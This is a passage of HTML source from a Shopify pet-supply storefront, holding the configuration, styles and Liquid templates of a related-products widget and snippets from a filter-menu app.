    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'collection',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: {},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "color-flag", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];   
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
